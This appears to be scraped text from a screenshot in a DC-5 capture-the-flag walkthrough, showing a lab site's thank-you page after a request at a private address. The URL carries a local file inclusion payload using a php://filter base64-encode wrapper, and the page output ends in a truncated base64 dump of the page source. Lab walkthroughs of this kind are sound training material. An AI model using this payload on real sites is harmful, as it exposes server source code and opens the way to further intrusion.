 Contact
不安全 192.168.205.7/thankyou.php?file=php://filter/read=convert.base64-encode/resource=thankyou.php
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
PCFkb2N0eXBlIGh0bWw+DQoNCjxodG1sIGxhbmc9ImVuIj4NCjxoZWFkPg0KCTxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4NCgk8dGl0bGU+Q29udGFjdDwvdGl0bGU+DQoJPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJjc3Mvc3R5bGVzLmNzcyI+DQo8L